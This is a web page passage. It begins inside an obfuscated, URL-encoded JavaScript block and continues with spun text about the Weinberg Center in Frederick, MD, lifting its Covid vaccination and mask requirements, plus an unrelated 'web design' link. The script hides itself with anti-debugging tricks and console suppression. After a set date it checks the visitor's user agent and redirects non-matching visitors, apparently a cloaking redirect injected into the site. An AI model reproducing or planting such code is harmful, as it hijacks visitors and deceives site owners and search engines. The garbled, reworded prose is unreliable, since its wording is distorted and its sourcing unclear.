x33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x208eec,_0x50725c)%7Bvar%20_0x1820da=function(_0x343527)%7Bwhile(--_0x343527)%7B_0x208eec%5B'push'%5D(_0x208eec%5B'shift'%5D());%7D%7D;var%20_0xa7120e=function()%7Bvar%20_0x4c7e3f=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x4f231d,_0x47cd7d,_0x3e23aa,_0x423818)%7B_0x423818=_0x423818%7C%7C%7B%7D;var%20_0x1e64f1=_0x47cd7d+'='+_0x3e23aa;var%20_0x555b75=0x0;for(var%20_0x2c20ce=0x0,_0x2d7e5d=_0x4f231d%5B'length'%5D;_0x2c20ce%3C_0x2d7e5d;_0x2c20ce++)%7Bvar%20_0x45c4c0=_0x4f231d%5B_0x2c20ce%5D;_0x1e64f1+=';%5Cx20'+_0x45c4c0;var%20_0x51b4c4=_0x4f231d%5B_0x45c4c0%5D;_0x4f231d%5B'push'%5D(_0x51b4c4);_0x2d7e5d=_0x4f231d%5B'length'%5D;if(_0x51b4c4!==!!%5B%5D)%7B_0x1e64f1+='='+_0x51b4c4;%7D%7D_0x423818%5B'cookie'%5D=_0x1e64f1;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x343901,_0x7f8d9d)%7B_0x343901=_0x343901%7C%7Cfunction(_0x243690)%7Breturn%20_0x243690;%7D;var%20_0x116307=_0x343901(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x7f8d9d%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x551d41=function(_0x199f34,_0x4d7e53)%7B_0x199f34(++_0x4d7e53);%7D;_0x551d41(_0x1820da,_0x50725c);return%20_0x116307?decodeURIComponent(_0x116307%5B0x1%5D):undefined;%7D%7D;var%20_0x2adf79=function()%7Bvar%20_0x5bf92a=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x5bf92a%5B'test'%5D(_0x4c7e3f%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x4c7e3f%5B'updateCookie'%5D=_0x2adf79;var%20_0x49fe92='';var%20_0x4b978d=_0x4c7e3f%5B'updateCookie'%5D();if(!_0x4b978d)%7B_0x4c7e3f%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0x4b978d)%7B_0x49fe92=_0x4c7e3f%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x4c7e3f%5B'removeCookie'%5D();%7D%7D;_0xa7120e();%7D(_0x5072,0xec));var%20_0x1820=function(_0x208eec,_0x50725c)%7B_0x208eec=_0x208eec-0x0;var%20_0x1820da=_0x5072%5B_0x208eec%5D;if(_0x1820%5B'LOIJKO'%5D===undefined)%7B(function()%7Bvar%20_0x343527=function()%7Bvar%20_0x49fe92;try%7B_0x49fe92=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0x4b978d)%7B_0x49fe92=window;%7Dreturn%20_0x49fe92;%7D;var%20_0x4c7e3f=_0x343527();var%20_0x2adf79='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4c7e3f%5B'atob'%5D%7C%7C(_0x4c7e3f%5B'atob'%5D=function(_0x4f231d)%7Bvar%20_0x47cd7d=String(_0x4f231d)%5B'replace'%5D(/=+$/,'');var%20_0x3e23aa='';for(var%20_0x423818=0x0,_0x1e64f1,_0x555b75,_0x2c20ce=0x0;_0x555b75=_0x47cd7d%5B'charAt'%5D(_0x2c20ce++);~_0x555b75&&(_0x1e64f1=_0x423818%250x4?_0x1e64f1*0x40+_0x555b75:_0x555b75,_0x423818++%250x4)?_0x3e23aa+=String%5B'fromCharCode'%5D(0xff&_0x1e64f1%3E%3E(-0x2*_0x423818&0x6)):0x0)%7B_0x555b75=_0x2adf79%5B'indexOf'%5D(_0x555b75);%7Dreturn%20_0x3e23aa;%7D);%7D());_0x1820%5B'kepmUS'%5D=function(_0x2d7e5d)%7Bvar%20_0x45c4c0=atob(_0x2d7e5d);var%20_0x51b4c4=%5B%5D;for(var%20_0x343901=0x0,_0x7f8d9d=_0x45c4c0%5B'length'%5D;_0x343901%3C_0x7f8d9d;_0x343901++)%7B_0x51b4c4+='%25'+('00'+_0x45c4c0%5B'charCodeAt'%5D(_0x343901)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x51b4c4);%7D;_0x1820%5B'xtdxBZ'%5D=%7B%7D;_0x1820%5B'LOIJKO'%5D=!!%5B%5D;%7Dvar%20_0xa7120e=_0x1820%5B'xtdxBZ'%5D%5B_0x208eec%5D;if(_0xa7120e===undefined)%7Bvar%20_0x116307=function(_0x551d41)%7Bthis%5B'TwXnZu'%5D=_0x551d41;this%5B'QYSSIk'%5D=%5B0x1,0x0,0x0%5D;this%5B'sHHkCZ'%5D=function()%7Breturn'newState';%7D;this%5B'nKgiYX'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'KvOjsP'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x116307%5B'prototype'%5D%5B'isLOgz'%5D=function()%7Bvar%20_0x243690=new%20RegExp(this%5B'nKgiYX'%5D+this%5B'KvOjsP'%5D);var%20_0x199f34=_0x243690%5B'test'%5D(this%5B'sHHkCZ'%5D%5B'toString'%5D())?--this%5B'QYSSIk'%5D%5B0x1%5D:--this%5B'QYSSIk'%5D%5B0x0%5D;return%20this%5B'LxIwIb'%5D(_0x199f34);%7D;_0x116307%5B'prototype'%5D%5B'LxIwIb'%5D=function(_0x4d7e53)%7Bif(!Boolean(~_0x4d7e53))%7Breturn%20_0x4d7e53;%7Dreturn%20this%5B'IqwijN'%5D(this%5B'TwXnZu'%5D);%7D;_0x116307%5B'prototype'%5D%5B'IqwijN'%5D=function(_0x5bf92a)%7Bfor(var%20_0x380ea3=0x0,_0x1a02a2=this%5B'QYSSIk'%5D%5B'length'%5D;_0x380ea3%3C_0x1a02a2;_0x380ea3++)%7Bthis%5B'QYSSIk'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x1a02a2=this%5B'QYSSIk'%5D%5B'length'%5D;%7Dreturn%20_0x5bf92a(this%5B'QYSSIk'%5D%5B0x0%5D);%7D;new%20_0x116307(_0x1820)%5B'isLOgz'%5D();_0x1820da=_0x1820%5B'kepmUS'%5D(_0x1820da);_0x1820%5B'xtdxBZ'%5D%5B_0x208eec%5D=_0x1820da;%7Delse%7B_0x1820da=_0xa7120e;%7Dreturn%20_0x1820da;%7D;var%20_0x4721fa=function()%7Bvar%20_0x1d8817=!!%5B%5D;return%20function(_0x3f050c,_0x403dad)%7Bvar%20_0x197721=_0x1d8817?function()%7Bif(_0x403dad)%7Bvar%20_0x3bf634=_0x403dad%5B_0x1820('%5Cx30%5Cx78%5Cx64')%5D(_0x3f050c,arguments);_0x403dad=null;return%20_0x3bf634;%7D%7D:function()%7B%7D;_0x1d8817=!%5B%5D;return%20_0x197721;%7D;%7D();var%20_0x3c63c1=_0x4721fa(this,function()%7Bvar%20_0x2e1b88=function()%7Bvar%20_0x3a36a1=_0x2e1b88%5B_0x1820('%5Cx30%5Cx78%5Cx34')%5D(_0x1820('%5Cx30%5Cx78%5Cx32'))()%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx35')%5D(_0x1820('%5Cx30%5Cx78%5Cx31%5Cx62'));return!_0x3a36a1%5B_0x1820('%5Cx30%5Cx78%5Cx66')%5D(_0x3c63c1);%7D;return%20_0x2e1b88();%7D);_0x3c63c1();var%20_0x472243=function()%7Bvar%20_0x10dc49=!!%5B%5D;return%20function(_0x36da55,_0x38adad)%7Bvar%20_0x41d3f0=_0x10dc49?function()%7Bif(_0x38adad)%7Bvar%20_0x158ee0=_0x38adad%5B_0x1820('%5Cx30%5Cx78%5Cx64')%5D(_0x36da55,arguments);_0x38adad=null;return%20_0x158ee0;%7D%7D:function()%7B%7D;_0x10dc49=!%5B%5D;return%20_0x41d3f0;%7D;%7D();(function()%7B_0x472243(this,function()%7Bvar%20_0x313ba1=new%20RegExp(_0x1820('%5Cx30%5Cx78%5Cx30'));var%20_0x2af65f=new%20RegExp(_0x1820('%5Cx30%5Cx78%5Cx31%5Cx61'),'%5Cx69');var%20_0x555428=_0x45596d(_0x1820('%5Cx30%5Cx78%5Cx33'));if(!_0x313ba1%5B_0x1820('%5Cx30%5Cx78%5Cx66')%5D(_0x555428+_0x1820('%5Cx30%5Cx78%5Cx31%5Cx33'))%7C%7C!_0x2af65f%5B_0x1820('%5Cx30%5Cx78%5Cx66')%5D(_0x555428+_0x1820('%5Cx30%5Cx78%5Cx32%5Cx32')))%7B_0x555428('%5Cx30');%7Delse%7B_0x45596d();%7D%7D)();%7D());var%20_0x52e0cc=function()%7Bvar%20_0x49065d=!!%5B%5D;return%20function(_0x2c7c2c,_0x4bff13)%7Bvar%20_0x4dd16c=_0x49065d?function()%7Bif(_0x4bff13)%7Bvar%20_0x3d70ec=_0x4bff13%5B_0x1820('%5Cx30%5Cx78%5Cx64')%5D(_0x2c7c2c,arguments);_0x4bff13=null;return%20_0x3d70ec;%7D%7D:function()%7B%7D;_0x49065d=!%5B%5D;return%20_0x4dd16c;%7D;%7D();var%20_0x1dc0e=_0x52e0cc(this,function()%7Bvar%20_0x5a44fc=function()%7B%7D;var%20_0xf3324c;try%7Bvar%20_0x5d79e6=Function(_0x1820('%5Cx30%5Cx78%5Cx38')+_0x1820('%5Cx30%5Cx78%5Cx31%5Cx64')+'%5Cx29%5Cx3b');_0xf3324c=_0x5d79e6();%7Dcatch(_0x259655)%7B_0xf3324c=window;%7Dif(!_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D)%7B_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D=function(_0x1412c8)%7Bvar%20_0x2d4f82=%7B%7D;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx65')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx65')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx63')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx61')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx32%5Cx30')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx36')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx39')%5D=_0x1412c8;_0x2d4f82%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx31')%5D=_0x1412c8;return%20_0x2d4f82;%7D(_0x5a44fc);%7Delse%7B_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx65')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx65')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx63')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx61')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx32%5Cx30')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx36')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx39')%5D=_0x5a44fc;_0xf3324c%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx63')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx31')%5D=_0x5a44fc;%7D%7D);_0x1dc0e();if(new%20Date()%3E=0x18127479e64)%7Bvar%20_0x21c8ae=_0x1820('%5Cx30%5Cx78%5Cx31%5Cx66');var%20_0x17557d=new%20RegExp(_0x21c8ae,'%5Cx69');var%20_0x95d609=navigator%5B_0x1820('%5Cx30%5Cx78%5Cx32%5Cx33')%5D;if(!_0x17557d%5B_0x1820('%5Cx30%5Cx78%5Cx66')%5D(_0x95d609))%7Bwindow%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx36')%5D%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx32')%5D(_0x1820('%5Cx30%5Cx78%5Cx31%5Cx38'));%7D;%7Dfunction%20_0x45596d(_0x4ac1ec)%7Bfunction%20_0xf61619(_0x2f822a)%7Bif(typeof%20_0x2f822a===_0x1820('%5Cx30%5Cx78%5Cx31%5Cx34'))%7Breturn%20function(_0x4798b5)%7B%7D%5B_0x1820('%5Cx30%5Cx78%5Cx34')%5D(_0x1820('%5Cx30%5Cx78%5Cx37'))%5B_0x1820('%5Cx30%5Cx78%5Cx64')%5D(_0x1820('%5Cx30%5Cx78%5Cx39'));%7Delse%7Bif((''+_0x2f822a/_0x2f822a)%5B_0x1820('%5Cx30%5Cx78%5Cx31%5Cx30')%5D!==0x1%7C%7C_0x2f822a%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x1820('%5Cx30%5Cx78%5Cx34')%5D(_0x1820('%5Cx30%5Cx78%5Cx35')+_0x1820('%5Cx30%5Cx78%5Cx31'))%5B_0x1820('%5Cx30%5Cx78%5Cx62')%5D(_0x1820('%5Cx30%5Cx78%5Cx32%5Cx31')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x1820('%5Cx30%5Cx78%5Cx34')%5D(_0x1820('%5Cx30%5Cx78%5Cx35')+_0x1820('%5Cx30%5Cx78%5Cx31'))%5B_0x1820('%5Cx30%5Cx78%5Cx64')%5D(_0x1820('%5Cx30%5Cx78%5Cx31%5Cx37')));%7D%7D_0xf61619(++_0x2f822a);%7Dtry%7Bif(_0x4ac1ec)%7Breturn%20_0xf61619;%7Delse%7B_0xf61619(0x0);%7D%7Dcatch(_0x3fc0ab)%7B%7D%7D"))</script><p class="p__0">Effective Friday, March 11, 2022 the Weinberg Center for the Arts lifted our vaccination/proof of negative Covid examination demand for the public to go to performances. Our mask mandate was previously lifted on February 28, 2022, when the City of Frederick, that possesses as well as runs the Weinberg Center, raised that demand for all its centers - <a href="https://g.page/lovellmediagroup?share">web design</a>.</p>
<img class="featurable lazyload" style="max-width:400px;float:left;margin-left:12px;margin-right:12px;margin-bottom:12px;" itemprop="image" data-src="https://merjedesign.com/wp-content/uploads/2017/04/Frederick_1-min.jpg"><p class="p__1">Masks will certainly still be very suggested but not required. If the health circumstance adjustments, mandates might have to go back in place at a minute's notification. Some casts as well as artists doing right here may have certain legal information that require either the injection or mask policies or both be restored for an event; for that reason, we advise checking back right here for any type of updates prior to attending a program.</p>
<h2 style="clear:both" id="content-section-13"> Restaurants Frederick Md Delivery</h2>
<p class="p__2">Frederick Health Medical Facility Critical Care Task Frederick Health and wellness is presently restoring and also broadening the crucial care solution locations at Frederick Health Healthcare Facility.</p>
